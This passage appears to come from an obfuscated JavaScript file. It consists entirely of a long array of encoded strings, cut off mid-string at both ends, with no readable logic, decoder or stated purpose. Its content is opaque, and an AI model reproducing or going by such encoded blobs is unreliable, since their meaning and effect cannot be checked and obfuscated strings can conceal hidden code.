v1Pf','BfHor2HQvLzJBKXdzfHvBvu1zuvoDK0YAeHkExDUy0zo','utnzExDUwLzvm1rdy3blmg9VtuHNmu9xvxnkmdHStvHn','u3DUzw1kC1ndy3blmg9VtuHNEfLuy3nkmtfht0u4BKTt','DfmZwNrImhHPwvnJC0OXyZbLr1jrvti5sgrhtKrkExDU','s1zKDuP5A3jtAwD3zurjD1L5D25vmeKXvKnJCeSWB29n','ntnkEwTYu2LNDW','A3nnsgHRs1nRl2rQCgTxmwTVtuHNEe5hvxnkmgHowtnJ','sgnUs1n0s0TeqJromKu0tenKBvrxtJrkEwTYu2LND2ve','yNLJC0OXzfjKr05xt0D0rLLwtNzLu2nZsJfKugfhtLjI','sgCWwM1rC0OWAe5zm2nUs1n0s0TeqJromLeWtenJEvPf','ww5mq2rytKrsmG','rw5pBLPOy2Lcq1byDdLpmePIvLnND2vertvpq3DUvevO','q2qZutj0yvyXsLDArKjeyJnjBKXdzfHovLPQvuHOvwvv','BLr5vxHJEwnWsZbVB01izZforffZsJeXr09fog5lu3rl','mwXbyuHJBKTtDeTlrei0t0rcBuXdy2PKm0POsNLRCLnP','BKTwDfLlrei0tLrzmeXdzeTIBLPYsNLRCKOZtMXkmtbV','s3L0zeTyDgPzwe5SsNPbBK9UwMjwu2D3zuroAfL5D25A','tvrOAeXdzfPIEu5qsNLRCLnPz3DLreu0tvn3BMmZtMXt','tenKwfvywKDwELOWwKv0mgrty3nkmwrry0DotfuYDfrw','yZbrEwnZsJnODgiXAhLIv3rZyKzJBKXdzdjrmNrmvJfc','B29nsgCXwKrJC0OYrtfuwefUs1n0s0TeqJror1jStenJ','AwD3zurjmu9tD25HrKjcvgLJCeSWB29nsgCZwLrNC0P5','u2nWsZbVB01iz3PAr0vZsNLzEvvyy25lu3rls0rcne1x','A3jtAwD3zurjD1PtD25zExbnuKnJCeSWB29nsgD4t1rj','y25lu3rls0rcne1uA3Dmq2nTtwXgm0P5A3jtAwD3zurr','B01iz3LnAMDZsJfSqwfiy25lu3rls0rcne5QA3Lmq2nT','vMmYvJbODfj5y3nkmfjuytncCLDtowPtA2nUtenKDveY','AKKXtenKsMf6sLfkEwTYu2LND2vey3HzExDUu1DZEvvd','A3jtAwD3zurnmK9dD25jm2r5wvnJCeSWB29nsgCWtLDz','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','AwD3zurKAvPdD25omujcwgLJCeSWB29nsgD6wKrJC0OW','vejtwtaWngiXCg1sEwnZsJfKufPhtK5pr3rYvJa5veT5','AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeSZstDMu3HQ','u3Pgyvj5y3blmg9VtuHNmfPusxnkmJH3u0rJBKTtDeTl','DeTlrei0tw1rnuXdzePHEKPrsNLRCLnPz3DLrgCXwML3','uMTvvMnUtenKwa','q2rbv25SquP5A3jtAwD3zurjEu9tD25xvZHQvhLJCeSW','u2nZsJiXrgiXuLHomNHQvgXKteP5D25wELyYy1zJmMnS','qKTuDdLmse5IvenND2vetM1zu3DUyuzoEK55y3byvdfR','rtHUs1n0wKTeqJrpreKWtenKD0TfrNnkEwXKs0rcne1d','sJf4ne5xtJnlmxG0twPbCvHizZfzEwHJzurwAKTwEdrn','AfDdy3nkmfPuytb0DvLTAgPvrwnUtenKr1uYovjwmdLZ','zfjAvMDUtenKCLuYDfbAv0zdwKzAEeP5D25IEKjdwtbW','u20XCLOZBdnsEwnZsJncB1vTtKTvmJLWyvvJBKXdzgPr','ALqWzZbkExDUvNPwt1PgqMXLBwrytLDfBKXdzdrIvZLz','CLnPz3DLrgn3tKn3BLqZrMTLu2nWsZbVB01iz3PzAK1Z','sw5mq2rZvti5m1juAhjJv2H4sNL3BLPhmxjoBgrtzeDs','sveYotjLvMG1sNL3BMreAhzmme00ytnAwfvxrw5mq2ry','ufHrn2zxwNzJAwGWufrcne1eDdbqrei0tvrbD08Zuxjl','z3DLrgmWtKn3BMjtBfHIAwnWsZbVB01iz3HoELLZsJfw','ohHsrK5YzdjsEeP5D25wELPRwKvZngf6uNHAmLvUtenK','rMTnq3DUs2LVmG','uMXmq2rAyNLoueP5A3jtAwD3zurfmu1dD25nBvjouvnJ','uvD3BKTtDeTlrei0tKDgBuXdzfPrr2GZsNLRCLnPz3DL','BfHoA01UtenKEfDvEgTwmdH3wxLJC0OYrMHxBu5xwJnw','zdvkEwTYu2LND2veyZfoAxDUyNPcsu55y3blmg9VtuHN','rK52yxLJC0OXyZbJvxHyvwXAALuWtNjwu2nZsJfJmvfT','yxPkuuP5A3jtAwD3zurvnu5PD25JsezpzhLJCeSWB29n','tKDnEuXdzfHkA2DQsNLRCLnPz3DLreKZtML3BMiWDgXK','zfHorNbRvKzoDLeWvKLuEwnZsJj0vgf6sLHvsgHRvfu1','CgLIrwDUs1n0s0TeqJrnBu15tenKAKTREevkEwTYu2LN','sNPkA1rvrw5lu3rls0rcne1QsxDmq2r3s0vgC0P5A3jt','Ee9dy3nkm1j0yJjkmvuYDgPImwnUtenKwe5RCgPsme52','BKTtDeTlrei0twPrmKXdzg9vruzpsNLRCLnPz3DLreuY','u0zJBKXdzfHov1jQvMToDLLSyZfvBu5luNLJC0OZvLHt','yuzoEK55y3blmg9VtuHNme56sxnkmJL4yuzzBKTtDeTl','u2LND2vey3Pzu3DUvevOBu1dy3blmg9VtuHNm1KYuxnk','meTfA29nsgCXwKDjC0OZtNPAvwDUs1nRCMnhrNLJmLzk','zhzJv2HxsNLRCLnPz3DLrgC1t1n3BLnxC3Lvq2nWsZbV','mLzysNL3BMj6Ahzom2XuytjOwfvwsMPtr2m0yKvsmLni','Ee9hDeTHBtf2vMXJm2rty3nkmNrQtuu1we5vnwTtrMnU','C0P5y3byvhqYsMLzB2jTvJnjsfLVtuHND0XeqJrnq2XI','yuv4tu1gzfbHA1vUtenKwfvQutjwELjOyKvwEeP5D25r','ne9euxPmq2n3vJbgqKP5A3jtAwD3zurfEK5dD25zvfzo','sZbVB01iz3PorefZsJi4D1ney25lu3rls0rcne5uBgHm','ExDUzvvWwvnwzfjnr1fUtenKwfvTAgPuEK51v0HSseP5','wLrzC0OYohDtrgnUs1n0s0TeqJrorgm0tenJA1rvAgLk','we5SCgTsmu5YvKvone5dy3nkm280yNPoEMjxC3zwmujW','y3blmg9VtuHNne1TsxnkmKuXvfHbBKTtDeTlrei0tMPR','me9tD25uEvv4y3LJCeSWB29nsgD4t0rjC0OYwK5zm2DU','u2nWsZbVB01izZjnv0LZsJbND1DhA25lu3rls0rcne5e','tuHNmfLQuxnkmhHjwMPbBKTtDeTlrei0tMPoAeXdzgPl','mJLVvNPsreP5D25wELy0wKuXvgf6tKjKmdHUtenKwfqY','rei0twPvm0XdzfzArwq1sNLRCLnPz3DLrfe0tvn3BLL5','CuP5D25wEMrpwKzwrgeXvLHoBvjQvuDfBKXdzfHorgrQ','sZbVB01izZnovevZsJbOtLKZy25lu3rls0rcne5QzgHm','z3DLre5OtxL3BG','s0rcne9euM1mq2rOtLuXD0P5A3jtAwD3zursAK9tD25I','y3blmg9VtuHNELLTuxnkm0fVuvD3BKTtDeTlrei0tKDz','AdnJu2nZsJfKu1PhtLvuvZvYuwTJBKXdzdbzBej6vNPw','muPRvuHAnuP5D25wmdKWwtforgeZvNzprZG1sNL3BLz6','rgHYwtfKu1f5y3nkmK5eyJa5m2jxDfvzA2nUtenKwfvx','stbnExDUt0Dkuq','C0OXzfnvBu5rwJi1EvfSy25mq2ryvvvrEMnirJvKAwnZ','mwjRB25mq2rytKrcsfz6zevwmwmZzfnJC0OXyZjHvwXy','mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPxEwrl','y3blmg9VtuHNEu5uuxnkmJH3u0rJBKTtDeTlrei0tJjn','Bu5st0DZEMiXtNzxq2nZsJjNngeXqLHumxbRuJiXCMfd','vLuZvenJCeSWB29nsgD4t1DzC0OWvtrwAZHUs1n0s0Te','ExDUvNPJELKXutrImNbytMTAALrgy25mq2rytKrOAweW','BfHoBhbQvM5fBKXdzfHoBvjQvvvZmwvyAgHkExDUvJfj','q2nWsZbVB01iz3PzmKLZsJiWCfyYng5lu3rls0rcne56','mMHyvvu5DuP5D25AEKzlwtaXsvnTuK5wEwnZsJfJmfDT','vvK0vhLJCeSWB29nsgD4wtjfC0P6qLHrvuvUs1n0s0Te','vdfls0rcne9ewxDmq2r3y1u1m0P5A3jtAwD3zurvD1PP','AMD3tenKEMfvsMXkEwXKs0HVC1ftAZDMu3H6vZb3B01i','sMHIrhaWyuDSEKXfyZLABLz1wtnsCgiYng9lwhqYwvHj','wfr0ovL6mwznsgD5t0rJEu9eA3PArNnUwLv0nMiXAhbk','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','CK5SyZfnvMrey1nJC0OZuMXvmLzyvuu5r0P5D25rEMH2','D05gyZnprNbguNLJC0OXzfjKAZfytKzAA1rSzhrkExDU','BKXdzhrvmNmWvJa4ELPfAg9zu2nZsJnWme9vEfHvrZfA','D2vevMLnAxDUwfDKzvndy3blmg9VtuHNEe5eqxnkmvzR','sNLRC1KXDeTlrei0tMPSAeXdzfHkA2DQsNLSzfbxwJfI','tJnkEwTYu2LND2vewtbAq3DUu1DZEvvdy3blmg9VtuHN','ELP0sNL3BMfTmxjJrZflttjst1Lty3nkmwrqt1zkAfDT','EKPRvfvfBKTtDeTlrei0tJjzmeXdzfbkvez6sNLRCLnP','zg1uv040sNLRCLnPz3DLrfuXtun3BLPwvtnuq2nWsZbV','vMmZyKDsuwnuz25mq2ryvw5sALrStNjwr2m0yJbrBKXd','tuHNme16sxnkmhHjwMPbBKTtDeTlrei0tLrJmKXdzgjI','mvuYotvwmuzHwKzvELr5y3nkmwmWy21owfvhEgPuvZf2','vNn3zurfC01iz3Dmrei0tuyWC2rhAhbJmxnUyuvKEwry','wfvTvNzKrK52wKDgseP5D25zmKz0yJfJm1PhuK5Ju2nZ','sJfJm1qWEfHvv2HQvvvoDLzty3nkmwrqtvzgDviYvxHk','AKztwKvKseP5D25AvgHYuZfKu1jTuLbrmNrWsNL3BLz6','qxPmq2rQv0u4muP5A3jtAwD3zurrEfPtD25ImhrSzfnJ','z3DLrfzPt0n3BMf6A3Plu2nWsZbVB01izZjnmKLZsJnW','AeP5A3jtAwD3zurvne5tD25svefRu3LJCeSWB29nsgD5','zursBe1dD25IEKjjtNLJCeSWB29nsgCZtKrfC0OYrtfu','sJjwmfriB25lu3rls0rcne1xutnmq2rgt0zAueP5A3jt','Cgfxww9KBhrws0rcne5uAZnmq2rqy1DsnuP5BgrlsgHI','BMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLrvvzkvfzg','u3rls0rcne1Qqtvmq2r2tuvNm0P5A3jtAwD3zurjEu15','s0TeqJrnvfv4tenJnfLSqwHkEwTYu2LND2veutbAAxDU','tNPsA0XdzhPHvuPSsNLRCLnPz3DLrev6t0n3BLHxzgvt','we55owTwvu5YyJnVEe5dy3nkmwmZvNPswe5uvMLwELiX','rfLZsJbND1DhA25lu3rls0rcne5Tvtbmq2nQzdnkAeP5','C0OXy21tq01Us1n0s0TeqJrnvfKYtenKsMf6sLfkEwTY','wvHjz2rumhDLrefZzgOXC1D5zhnAvZvUzeDNBLHuDdfq','sJjowvr6vw5lu3rls0rcne9erMXmq2rmtvzWseP5A3jt','rZL3sNL3BLyXsNnArLjTwKDsuwqWtw5mq2rytKHcA1nT','s0TeqJrorff5tenKwePRz2PkEwTYu2LND2vertjoExDU','rei0tNPwBuXdze1tr1L3sNLRCLnPz3DLrfjRtNL3BKKZ','yZnAtwvPy3blmg9VtuHNne16z3nkmwnTu0nnBKTtDeTl','u3rls0rcne5htxHmq2nRvfvOAuP5A3jtAwD3zurJm01d','zZbAr1fZsJbvD0PfC25lu3rls0rcne16rxPmq2rOtLuX','y21wmgrysNvjr1jIvKnND2vetMPoq3DUv1C4ALr5y3by','q01Us1n0s0TeqJror00ZtenKmwvgqLnkEwTYu2LND2ve','u2nWsZbVB01izZboBvfZsJncC1qWA25lu3rls0rcne9e','q2rYyLDZEvyXsK9ArLj0ytnRBKXdzg1zEKjpvNPwD1Pg','yZbzu2nZsJfKuuWYtKHHrgXOy21fBKXdzezKrvjcvJfc','tJfWALrStNzvmKOZzvnJC0OXzfbJr05utuv4r1fUrw5m','B01izZfzv01ZsNPkA1rvrw5lvJa5wM5wDvKZuNbImJrV','yvnJCeSWB29nsgC0t0rfC0OZqw9rv3DUs1n0s0TeqJro','tKnovLfUs1yWB2r5Edzlvhq5teHgyLDPz3DLrff6tun3','zejru2nWsZbVB01izZfnEK1ZsNPOAvvdrw5lu3rls0rc','y3blmg9VtuHNEe4YuxnkEMrruvy0BKTtDeTlrei0tMPz','sNL3BMfRnunzmhbkvM1stMnty3nkmfjeyJjArvrRwMTs','ntyYmdC0wMvAveP2','m2HytJnSAuP5D25wmuf4tvzJm2fhuLbsmdHUtenKwfvR','wfvUqMPtvgHYwNLJC0OWwNrIEKOXvtj0sMfhrw5mq2ry','rvz6uJbzmuzisNL3BLz6wKDzmgXuyxK5we5gCgPvvwnU','rMmWy0Dos1z5y3nkm3b0ytjKCLPhAgPusevUtenKB2jx','mwmYu21ov2jxouDwELjpwtbOAeP5D25AvejPtvzKufPT','D2vezg1zu3DUyNPcsu55y3blmg9VtuHNmfLTwxnkm0fV','zurND1L5D25HrK56tNLJCfHumw1KvZvQzeDSDMjPAhHm','AwD3zurjme1PD25nBvjouvnJCeSWB29nsgCWtLrbC0OY','z3DLreu1wxL3BLneqLLHu2nWsZbVB01izZbpv0LZsJbv','yLC5sLPRy25mq2rht0D0rvz6yZvmm1zysNL3BLz6vLDA','EvL6qxnkm0j4vg5JBKTtDeTlrei0tw1nneXdzg9vm00Z','mwmWvg1sswjxotjwELPqu1nJC0OXyZnomK5jvgT3m2mW','wJfIBu4WyvC5DuTirxnJAxH6s1H0EvPyuJfJBtrNy1nO','AMrQvwTJBKXdzfHov1zmyJnOv1PfChHkExDUy2XoCLvT','otLYwuzgDfG','z3Lpv1LZsJfSqwfiy25lu3rls0rcne4Yutjmq2nXs2PA','wta1DgeWsw5mq2rytMPbEvyXrNDzmuP0yxPjBKXdzfHo','EwrhvfD4r2vSz25yvNn3zurczeTuDdLmrZvSzhLcCeTg','nKP5D25wELL6wKvODgeXqLHoBKjQvdjfBKXdzfHumNHQ','rvPeytaXD2nty3nkmezlvKvOwe4WAdnkExDUuwXoCLzg','DLjgyZjtBu5iwvnJC0OXzfjIBMHytMTAA1rTutrkExDU','CfLkmtfIwMWWovL6DdLAv3H6wLncALbxyZDJBvyWzfHk','wxLvwgnUs1n0s0TeqJroEKu0tenJnfLSqwHkEwTYu2LN','sNLRCLnPz3DLrfu1t1n3BLjuAfDuEwnWsZbVB01iz3LA','tenKwfqYmhDLBtf2yKDoweP5D25wELPVwKzcrgf6zhPA','BvjlvNLJC0OXyZbIr05twNK5ALrvzerkExDUuvCXCMnh','mg9VtuHNme5utxnkmKuXvfHbBKTtDeTlrei0tw1nmKXd','y2DHvZrNy1nSCfPPAgTxmhDVtuHNme0YsxnkmK1Xvevr','EgjnsgCZtercna','s0TeqJrov1u0tenKsu1gAhbkEwTYu2LND2vewMPoExDU','ChzJmvPRvuHfBKXdzdvrmJLyyZjAt1PgwNHkExDUuw0X','C0OWvtrwAZHUs1n0s0TeqJrnvePTtenJCuTQwNHkEwTY','CLnPz3DLrev6tML3BMvTsNntq2nWsZbVB01izZnprffZ','ne5uAZrmq2r3yKu5sKP5A3jtAwD3zurjm1LPD25Iu2Xy','y21fBKXdzfHorKPRvuvoCMeXyZnHr05luNLJC0OXyZnI','C0OYuNLHr05qzdboCuP5D25wELPlwtbOmLzTtK9Jv2TU','EKzHuNLJCeSWB29nsgD6wwPfC0P5tJnJBuvUs1n0s0Te','CLnPz3DLrfPRwwL3BLnxC3Lvq2nWsZbVB01iz3Lnr1LZ','EvPfmujkEwTYu2LND2verMPoq3DUsKuXsvLPy3blmg9V','nwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHjvda5y2P0','zgrAmtvjsNLRCLnPz3DLrfPOtvn3BMryAffvAwnWsZbV','mu9tD25AvLuZvenJCeSWB29nsgD6txPjC0OXDhzwrM9U','CdnzmgnUtenKrveYDg1Hwezdwta5seP5D25rEKjuy2XK','muPRvgPOCLyYrNrIELLUtenKC1n5owPvBLjhwKvKEeP5','EMnUs1n0s0TeqJrnELjOtenKsu1gAhbkEwTYu2LND2ve','EwnWteHzowmXDgTxmw9VtuHNEu9usxnkmtfht0u4BKTw','Dwnty3nkmwrryuDstMvfsMTtsgHesNL3BLz6utfHBgrr','D25lrZf6yNLJCeSWB29nsgC0tKDvC0P5tJnJBuvUs1n0','mfv3sKvZBKTtDeTlrei0ttjvmKXdzfbJv1i1sNLRCLnP','EMqXsNL3BLz6uJbzmgHuyJbsAu9hDfvkExDUy20XDMnU','zuDsse9hDevkExDUvNPJnvqXzfnvBu5wvti5wKP5D25z','sxnrEwW3y21wmgrysNvjsevVy2L4EKXiwxnKExG0teHR','vKHkExDUvNPwmfPgqxLnvwHytJnvBKXdzhjrmNrPutbo','A25mq2q2uti4EgvusxzArKjysNL3BLyXrK9Arxruytj0','sgCYwxPjC0OYrtfuwefUs1n0s0TeqJroELzOtenJnfLS','AxDUv1vcB2r5y3blmg9VtuHNmK5Qz3nkmNm1txLRBKTt','CeSWB29nsgC0txPzC0OWogXnwe1Us1n0s0TeqJrnELPQ','mg9UtenKwfvRzdbwELf3u20XseP5D25zmK5yvKzJmLzT','vZLivNPrmeP5D25wELjmveDkBwjhuK1zu2nZsJjgvgeW','yZboCLvTodrIEMHytNPbBKXdzhLrmNnYvJfcv1PgwtrI','y3nkmwmWzuDsuLrSqxLwELj4sNL3BLOYzdbzmdq0yJng','uLrbA1n5y3blmg9VtuHNmfPewxnkmKuXvfHbBKTtDeTl','y3blmg9VtuHNma','BLqZrMTLu2nWwfqXBwrxnwPKr2X2yMLOm0Xiz3nLu3G2','AhrJmJHUs1n0s0TeqJrnAMSYtenKrK1duKXkEwTYu2LN','q2rytJjWB1yXqM9zmuj0yJjnBKXdzdnvmNmZvNPswvuZ','tNzpsgHnvw1ssLj5y3nkmNbOyLDOwfvhuMTtsevUtenK','vMXJmvmXtw5mq2rytJbkA1zuAhznm2HiyvnJC0OXyZbH','zNvUy3rPB24','rei0ttjwAKXdy3LArtfcsNLRCLnPz3DLre0Xt0n3BLju','zeLrAwnZsJfJmwfSrLHvuZLQvdiXDMfPy3nkmwmXuxK5','veK1tenKyMiXuMfkEwTYu2LND2vestrnAxDUyJb0Bgrt','uKCXDMnxChHkExDUvNPsq1PfAfrHmxb4wM1RBKXdzfHu','qJromK14tenKD2jfouPkEwTYu2LND2vertfAu3DUyJng','D25KvK52vw5ADgf5DfHvv1vUtenKAveYoxvrmu5Yy1Hc','sNLRCLnPz3DLrfPQt1n3BLPyuK1LAwnWsZbVB01izZbz','rtH5y1nJC0OXyZnIr05tyLC5wLOWtNjKq2nZsJfKu2vu','D2vesxHAu3DUwfDKzvndy3blmg9VtuHNne16sxnkmMHu','tLHomLjRvLDfBKXdzhHprZLAuKCXCLPhzfHkExDUvNPA','tenKsvrxtJnkEwTYu2LND2vez3PAAxDUv1vcB2r5y3bl','EerImwHytM14ALuXy3DkExDUytfoCK9fsNrImJfytKHf','BfHIAwnWsZbVB01izZrnr1vZsJfSqwfiy25lu3rls0rc','BfHomdHUtenKwe5fsMTtvK52ytnoAu1dy3nkmwmYzeDo','reP5D25wELy0wKzovgeZqJzuBe1UtenKwe5vnwTtEMH2','s0TeqJror1eXtenKALDfodfkEwTYu2LND2vesMHoExDU','s0TeqJrovgrRtenKDLmYvJfkEwTYu2LND2vesMTnAxDU','mJLTzurot1PfzfHkExDUy2XoCLfTodrIELjytMPrBKXd','tLfty3blmg9VtuHNEfPQsxnkEu4Zy21fBKTtDeTlrei0','ne1uwxDmq2rkyxPkuuP5A3jtAwD3zurvne55D25AAZfQ','BhzIAwH4teHjCguZsMXKsfz5yMLcEeTisxbpmZbZwtf0','ExDUy0vWs1KWntjsmK1UtenKDvnTrMXwmdLHwKzwweP5','A3jtAwD3zurzEu9dD25omujcwgLJCeSWB29nsgD5t1Df','muPsvwTMCq','tJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3zurb','vw14A1ziwxDkExDUzvrODK5wzfnuBvjrzuHRBKXdzdfI','C2jgy25mq2rytLvkA1zQtLLmmwmWt0nJC0OXzfjsmwXy','C0OXvMTsm2TUs1n0s0TeqJrnv1zStenKs2iYzZjkEwTY','zfHovvPRvezoDMnvrMLKu2nZsJi1DgiZvLHomdvQvfzW','sgCXturnC0OYAfrJEMnUs1n0s0TeqJrnEMXOtenKsu1g','CLnPz3DLrgC0wKn3BLLuvK5Jq2nWsZbVB01iz3PzBu1Z','tJnIvZL2vNPJmeP5D25zEMHYyLDSA00YuLDwEwnZsJfK','vJfkreP5D25wmdLeyuzJm1mYotfwEwnZsJncnffTtKTt','u3DUv1C4ALr5y3blmg9VtuHNm1Lurxnkmtfht0u4BKTt','vNPKtvDgzfbvBu5xuti5EuP5D25Am0zdwtfzEfqWB25m','EvPuqxnkmtfht0u4BKTtDeTlrei0tKrsBeXdzfPIEu5q','CLnPz3DLre0YtxL3BKPQsLjKEwnWsZbVB01izZfoEMnZ','tw5mq2rytKC1B1z6zevHvMmWtKnJC0OXyZnsBu5mt0D0','vLnND2vewtfzExDUu201mMf5y3blmvvVtuHNEK9hrxnk','B01izZbArgTZsJnwnfvgsw5lu3rls0rcne5xvMTmq2n5','D25wmuKZwKvKrgeXrNbvmJLXsNL3BMrhmxjwBgmWyMXA','D2veutrAq3DUvLDssgvty3blmg9VtuHNmu0YtxnkEw9X','v0P5A3jtAwD3zurgBe5tD25xvZHQvhLJCeSWB29nsgD4','EuLhBZLIBvyZsuzkBfOWvJrJq2GWyuDSELD5zfDAvvjj','rxLAu3DUvhLvEgn5y3blmg9VtuHNEK9evxnkmgHowtnJ','y0Hgt2r5y3blmg9VtuHNmfLQz3nkmKuXvfHbBKTtDeTl','BMnxmxjsmJLeyJjAwe4Ymg5mq2ryvvm5A1uZzeTArLOX','Bwrft0C5tfz6uKLxv1f4u3Pcwe5uuw5mq2rct0D0uLz6','D2vesxnnsgCYtteWC1D6qJrnu3D3zurABvHtEgjnsgD3','EvL5vvHJBKTtDeTlrei0tM1wAuXdy29Iwe52sNLRCLnP','wtnJBKTtDeTlrei0twPnnuXdzg1uv040sNLRCLnPz3DL','ExDUvNPAmfKXuJjtrgXhy1nJC0OXzfbKBezytMXkA1vT','z3DLrgmYtNL3BG','mLu0ytnKBLnSCgTsmwnUtenKrfOYrtbwmuz4tMLJC0OX','tuHNmK1QvxnkEMHPvunfBKTtDeTlrei0ttjzEKXdzg9v','yJngB1zPy3blmg9VtuHNne1TtxnkmKuXvfHbBKTtDeTl','tuHNme56vxnkmLyWveHVBKTwmdLABLz1wtnsCgiYng9L','uxnkm0fVuvD3BKTtDeTlrei0tKrrEeXdzgPxrtGXsNLR','DgXKu2nWwfnOmgvyqMXImLLNy21wEgrxBhLAu3GYvZfz','ExDUvNPKmfPgstrIEKPhy21RBKXdzgTvmNrcvJa4ELPg','vKnIvZLrvNPrna','CfyYng5lu3rls0rcne56wtfmq2rmtvzWseP5A3jtAwD3','rwnUtenKwfqYBdzwELPSvtboAeP5D25wELy0wtfcmLvT','sLfkEwTYu2LND2vezgXzExDUwLHstwvPy3blmg9VtuHN','DfHuBgrty1vfBKXdzfHouZLRvLzoCMqXyZnvBu5kvNLJ','BefHsgnUs1n0s0TeqJrprgrStenKs2iYzZjkEwTYu2LN','we4XsMTtA3rTwMXJmgnty3nkmwmXuM1ovMjxDfLwEMr3','yJjZBKXdzfHoBfPQveuXDu1yrLHkExDUvJa5q1KWDe1u','DeTlrei0twPOBuXdy21nBeyZsNLRCLnPz3DLrfeYtML3','BLz6vMfArKPeyJnAwe5QAfDkExDUyZfoDMjUCfrHmwry','yxPkuuP5A3jtAwD3zurnm1L5D25xvZHQvhLJCeSWB29n','m09iAfHomKPOvNPwseP5D25wmuiWwtfcnfDesNLJu2nZ','tNjHBxrztdjsvfz5y3nkmwmZyvDOwe5gqJrwELzmsNL3','ugvhvw5mq2ryvvHRnvz6wJvnBxrysNL3BLz6zhnArxa0','rei0txPoAKXdy29Iwe52sNLRCLnPz3DLrfL6txL3BMjt','nu15A25lu3rls0rcne1TsM1mq2n3vJbgqKP5A3jtAwD3','BLDxogPuEwnWsZbVB01izZboEK1ZsJfoq05wuw5lu3rl','EwnZsJbfngiWvLHvBvjRuNPkmuP5D25wEMm0u1zKu1rT','vw5yvNnUwLzcBMnxnuzkmta5wM5wDvKZuNbImJrVywLS','q2r2tuvNm0P5A3jtAwD3zurfEu5PD25krtfjwwLJCeSW','sJjsAwjuuLHvv1jRu0DfBKXdzhLJv1PovNPAtvjPy3nk','ww1ws1KXvKrIm2r2uNLJC0OYtMTJr05jtw5SsKP5D25L','vgeXuw5mq2rytKrsrLz6y3HvmwmYzvnJC0OYwtrImLPy','uLbIBgmYvezOwe5wy25mq2rhyLC5CLfRtNjKvMrqu3LJ','q3DUsMPkuMr5y3blmg9VtuHNme5QuxnkEvjou0DjBKTt','AwD3zurNnu15D25uEvv4y3LJCeSWB29nsgD6txPRC0OZ','EwTYu2LND2vez3LAAxDUyLnSwgjPy3blmg9VtuHNm01e','we5gwMTurK52vJbwAu5dy3nkmMX0yxPOwfviAgTwrxHO','twPjEuXdy3DwmezcsNLRCLDtz3DLrfeXtvn3BMmYBenA','u3rls0rcne1Tstbmq2rlyM5ACKP5A3jtAwD3zurrmu9t','meXdzhDIrtLksNLRCLnPz3DLrgm1txL3BLnTntjHEwnW','z3LAAKvZsJnoEG','tM1wzeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2vewxPy','stLIBvyZsuzkBfOWvJrJq2HRvZfNB01izZnnrefZsJfJ','zZjAv1LZsJncEfrUy25lu3rls0rcne0Yttvmq2rysMTN','zhLJCeSWB29nsgD6tuDzC0OZtNPAvwDUs1n0s0TeqJro','ExDUvNPKA1PgqKrHmujfzgXnBKXdzfHovMD6vJa5t1KW','yKDst2rvEdvwEMrusNL3BLz6vKTzmdH3vM1osgnQqw5m','sZbVB01iz3Ppv0LZsNLODgmYog5lu3rls0rcne5QAZnm','tM1rmuXdzeLnrMHWsNLRCLnPz3DLre16wLn3BLPwvtnu','wfnJC1KXDeTlrei0t0rJEKXdzgXKrxG2sNLSzfbvB29n','wKDsuwjxDeXwELiWwtfoweP5D25ABK41sZfKuuWYuLvz','BZfsBgrsvxPrBKXdzfHowejQveHvDLKWnuTrEwnZsJnf','tenKD2jfouPkEwTYu2LND2vesxPpq3DUyZnAtwvPy3bl','y1qWovbystDMu3HQvZbVB01izZfpr1LZsJa4Be1ytw5l','vxnkmhn4v2TJBKTtDeTlrei0tvDvEeXdzeTImMCYsNLR','v3n5vunJCeSWB29nsgCYwtjnC0OZCgLIrwDUs1n0s0Te','tM1WBvz6uJvkExDUwtboDMjvvNrHmLPZwvnJC0OXyZnI','uNLJC0OXzffxBvjtttj4A1vhy3DkExDUwxPbnwrgzfno','tKHwELzvwLzJmvn5y3nkm2HeyJnArfuYDdrAmgnUtenK','EwnWsZbVB01izZnnvevZsJbND1DhA25lu3rls0rcne16','ALuWy25mq2rytKvZDLyXrK9zmgruytnfBKXdzfHoBe5Y','tenKnu9hDhvwELzTvvDsseP5D25wmuiWwtbSvgeXwLHv','tenKr01xrK5wmueWtMLJC0OXyZnAr1jivtj0Cfz6zfDz','rK9kEwTYu2LND2veutrAu3DUu3Pgyvj5y3blmg9VtuHN','B01izZnoELLZsJjZnu15A25lu3rls0rcne5ezZrmq2rQ','q2nZsJfJmLLTEfHoBtvRvNPKBeP5D25KwfjvwtfJmwjT','rKHnA1zuyJjwAgnty3nkmKPiwvHswe5RwMTwwevUtenK','v0LZsJjowvr6vw5lu3rls0rcne56txDmq2mZvuvgzuP5','vJfgCeP5D25JBtf2u2XKuwrhuLrKmhnUtenKwfqZqMPt','yxK5B1eYohPwEMresNL3BLz6vLnArxC0yJi1we56Advk','mLvZsJa5EfPiA25lu3rls0rcne5xuMXmq2nXs2PAEeP5','Eu5qsNLRCLnPz3DLrezPt1n3BMmYBenAu2nWsZbVB01i','C0OYohDtrgnUs1n0s0TeqJrnELPOtenKD2jfouPkEwTY','mLfTtLbIvZLhywToCK5dy3nkmwrruKu1we4ZuMTuBgHW','uti5Bfz6zfbkExDUvNPAq1PfmhHnwePytKDfBKXdzhjA','tenKyMiXuMfkEwTYu2LND2vevtfoAxDUvNLAsuL5y3bl','D0Xdy2TuvwHPsNLRCeSZqMHJBK5Su1C1meTfA29nsgC0','ELzzzuzJmff5y3nkm2rHzgS1wfvgzfPkExDUvNPrm1Pf','EMrREdzkEwTYu2LND2vestbzExDUtw1stLfty3bmr05I','t2vxC25mq2qWvJjAB1z6uLfsAwnZsJfKufeWDfHovfjx','y25mq2q1uti5wMviwKDArxbisNL3BMmYmxjABuK0yJbK','m2jhuLnvmJK0yZfKmuP5D25AA3aWwtb4BvqYsw5mq2ry','sZbVB01izZbAv1fZsJncC1qWA25lu3rls0rcne4YvxLm','zffKr1jtvtj0wvLRtNzLq2nZsJfJmMjhuLrpr3rXvNPK','wfvhBdjwELL3u25gAeP5D25wELL6wtfsDgiXuLHortvQ','BLrTtKPIvZL0yLHfBKXdzfHowejRvtfoCMjgyZbuBu5v','r05jyLC5rfz6uMTzmvPOsNL3BMrvtNjuBvj4y0Douvz5','tvDjEuXdyZnvruzLsNLRCLnPz3DLrfv4tNL3BLrfAg1n','Ee9ez3nkmhb1zg1ZBKTtDeTlrei0tw1jm